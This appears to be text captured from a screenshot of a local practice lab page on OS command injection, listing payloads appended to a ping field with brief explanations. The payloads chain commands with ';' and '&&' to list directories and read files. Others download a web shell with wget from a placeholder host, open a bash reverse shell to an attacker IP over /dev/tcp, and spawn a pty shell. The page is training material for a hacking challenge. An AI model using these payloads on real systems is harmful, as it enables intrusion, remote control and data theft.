 1 2 3 4 0:31
LEKIR
localhost:1337/commandinjectionlow.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Command Injection - Payload
Low Manual OS Command Injection Payload Example
@ Challenge : find some hidden data on this directory.
@@ Ping me
-- It pings the localhost (127.0.0.1) to check its reachability.
127.0.0.1
-- This command attempts to list the contents of the current directory (ls) after executing the ping command on 127.0.0.1. The && operator executes the second command only if the first command succeeds.
127.0.0.1 && ls
-- This command attempts to list the contents of the parent directory (..) regardless of the success or failure of the ping command on 127.0.0.1.
127.0.0.1 ; ls ../
-- This command tries to display the contents of a file named 'file' after executing the ping command on 127.0.0.1.
127.0.0.1 ; cat file
-- Similar to the previous command, this one displays the contents of a file named 'file' only if the ping command on 127.0.0.1 is successful.
127.0.0.1 && cat file
-- This command downloads a web shell (webshell.php) from a specified URL (http://targetip:8000/webshell.php) only if the ping command on 127.0.0.1 is successful.
127.0.0.1 && wget http://targetip:8000/webshell.php
-- This command executes a reverse shell payload after executing the ping command on 127.0.0.1. It establishes a reverse shell connection to the attacker's IP address (10.0.0.10) on port 1234.
127.0.0.1 && exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.10/1234 0>&1'")
-- This command spawns a pseudo-terminal (pty) shell after executing the ping command on 127.0.0.1, allowing the attacker to interact with a Bash shell.
127.0.0.1 && python -c 'import pty; pty.spawn("/bin/bash")'
Close Download